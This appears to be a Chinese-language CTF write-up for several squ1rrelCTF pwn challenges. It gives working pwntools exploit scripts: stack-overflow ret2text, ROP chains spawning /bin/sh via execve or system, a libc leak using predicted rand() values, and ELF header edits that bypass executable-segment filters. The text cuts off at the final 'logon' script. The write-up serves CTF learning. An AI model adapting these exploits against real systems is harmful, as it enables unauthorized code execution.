squ1rrelCTF Pwn WriteUp - g1P03n
ak



pwn-deja vu



栈溢出,ret2text
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#!/usr/bin/python3
from pwn import*
elf=ELF('./vu')
p=process('./vu')
#p=remote('20.84.72.194',5002)
context(os='linux',arch='amd64',log_level='debug')
#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def li(a):
print(hex(a))
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_32():
return u32(p.recvuntil(b'\xf7')[-4:])
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def bug():
gdb.attach(p)
pay=b'a'*0x48+p64(0x4011F6)
sl(pay)
inter()
pwn-jail!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#!/usr/bin/python3
from pwn import*
elf=ELF('./prison')
p=process('./prison')
#p=remote('20.84.72.194',5002)
context(os='linux',arch='amd64',log_level='debug')
#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def li(a):
print(hex(a))
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_32():
return u32(p.recvuntil(b'\xf7')[-4:])
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def bug():
gdb.attach(p)
rl(b'They gave you the premium stay so at least you get to choose your cell (1-6): ')
rdi=0x401A0D
rdx=0x401A1A
rax=0x000000000041f464
syscall=0x00000000004013b8
rsp=0x00000000004450f8
bss=0x4CE300
rsi=0x0000000000413676
sl(b'1')
rl(b'name: ')
sl(b'a'*0x40+p64(0x4cb3c3+8)+p64(rdx)+p64(0x200)+p64(0x42DAA0))
pay=b'/bin/sh\x00'*0x6+p64(rax)+p64(0x3b)+p64(rdi)+p64(0x4cb3c3+8)+p64(rsi)+p64(0)*2+p64(rdx)+p64(0)+p64(syscall)
s(pay)
inter()

pwn-Extremely Lame Filters 1
- 代码只是判断 section里的flags信息,决定flags有执行权限的信息是在 elf 头
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
from elf import *
from base64 import b64decode
#data = b64decode(input("I'm a little fairy and I will trust any ELF that comes by!!"))
data = open('./xxx_shell','rb').read()
elf = parse(data)
#print(elf.sections)
for section in elf.sections:
print(section.sh_flags & SectionFlags.EXECINSTR)
print(section)
if section.sh_flags & SectionFlags.EXECINSTR:
raise ValidationException("!!")
#elf.run()
section 段在 正常的 elf 文件最后面 这里原本 是 0x06 把他改了 只要没有执行就行

pwn-Extremely Lame Filters 2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
from elf import *
from base64 import b64decode
data = b64decode(input("I'm a little fairy and I will trust any ELF that comes by!! (almost any)"))
elf = parse(data)
if elf.header.e_type != constants.ET_EXEC:
print("!!")
exit(1)
for segment in elf.segments:
if segment.p_flags & SegmentFlags.X:
content = elf.content(segment) # elf.content
for byte in content:
if byte != 0:
print(">:(")
exit(1)
elf.run()
控制 p_filesz 就可以 减少 content 获取字节的数量
在这里修改,可执行段的大小,最小改成1
第一个字节是00就行了
修改之后,仍然可以有全部数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/usr/bin/python3
from elf import *
from base64 import b64decode
#data = b64decode(input("I'm a little fairy and I will trust any ELF that comes by!! (almost any)"))
#data = open('./shell_elf','rb').read()
data = open('./fix_pwn','rb').read()
elf = parse(data)
print(elf.header.e_type)
print(constants.ET_EXEC)
print('ok.')
# SegmentFlags.R: 该段是可读的(Readable)。
# SegmentFlags.W: 该段是可写的(Writable)。
# SegmentFlags.X: 该段是可执行的(Executable)。
print('SegmentFlags.X',SegmentFlags.X)
for segment in elf.segments:
#print(segment.p_flags & SegmentFlags.X)
if segment.p_flags & SegmentFlags.X:
#content = elf.content(segment)
content = elf.content(segment)
print(list(content))
print(segment.p_offset , segment.p_filesz)

squ1rrel-casino (附件更新)
简单了,直接秒
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
from pwn import *
from ctypes import CDLL
cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = '20.84.72.194 5004'.replace(' ',':')
binary = './casino'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x1104
brva 0x1040
#brva 0x0179A
#brva 0x01667
#brva 0x179A
#brva 0x01DC7
continue
'''.format(**locals())
#import os
#os.systimport os
#io = remote(*attack.split(':'))
def show():
ru('option: ')
sl('2')
name_list = [
p64(0x29312820656341)
,p64(0x293228206F7754)
,b"Three (3)"
,b"Four (4)"
,b"Five (5)"
,p64(0x29362820786953)
,b"Seven (7)"
,b"Eight (8)"
,b"Nine (9)"
,b"Ten (10)"
,b"Jack (10)"
,b"Queen (10)"
,b"King (10)"
,b"Joker (10)"
,b"Special (10)"
,p64(0x6E776F6E6B6E55)
]
def get_card_name(idx):
return name_list[idx]
def draw_card():
return (cdl.rand() % 15 + 1)
def play():
draw_card()
draw_card()
draw_card()
draw_card()
ru('option: ')
sl('1')
def view():
ru('Choose an option: ')
sl('1')
def edit(idx):
ru('Choose an option: ')
sl('2')
ru(' replace? ')
sl(str(idx))
def view_card(idx):
ru('Choose an option: ')
sl('1')
ru(' view? ')
sl(str(idx))
ru('Card #')
ru('(')
ru('(')
try:
d = int(ru(')')[:-1],16)
except:
d = 0
return d
def stand():
ru('Choose an option: ')
sl('3')
def bk():
ru('Choose an option: ')
sl('4')
def edit_4bit(idx,n):
while(1):
play()
c = draw_card()
if c == (n>>4):
edit(idx+1-(n&0xF))
ls("find !!!!")
return
else:
edit(1)
bk()
io = start([])
cdl.srand(int(time.time()))
name = 'A' * 0x3f
ru("Enter your name: ")
s(name)
play()
libc_base = 0
elf_base = 0
for l in range(0,6):
for h in range(2):
tmp = view_card( -((0xe8-8-l)<<1) + (1-h) )
tmp = (tmp << (4*h)) << (l*8)
libc_base += tmp
#for l in range(0,8):
# for h in range(2):
# tmp = view_card( -((0xe8-0x60-l)<<1)+(1-h) )
# tmp = (tmp << (4*h)) << (l*8)
# elf_base += tmp
#
#elf_base -= 16480
bk()
libc_base -= libc.sym['puts']
libc.address = libc_base
target = libc.sym['gets']
lss('libc_base')
lss('target')
idx = -((0xe8-0x10)*2)
edit_4bit(idx,0x41)
bk()
for l in range(0,6):
for h in range(2):
tmp = (target>>(l*8))
tmp = (tmp >> (4*h)) & 0xF
if tmp:
tmp = (tmp << 4) + (h)
idx = -((0xe8-l)*2)
print(hex(tmp))
print(hex(idx))
edit_4bit(idx,tmp)
bk()
else:
pass
#gdb.attach(io,gdbscript=gdbscript)
sl('3')
libc.address = libc_base
rdi = next(libc.search(asm('pop rdi;ret')))
system = libc.sym['system']
bin_sh = next(libc.search(b'/bin/sh'))
pause()
pay = 0x38 * b'A'
pay += p64(rdi+1)
pay += p64(rdi) + p64(bin_sh) + p64(system)
sl(pay)
io.interactive()

squ1rrel-logon(附件更新)
两个线程栈 之间 隔着 0x1000, 原本的附件会有检测,附件更新后就没了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
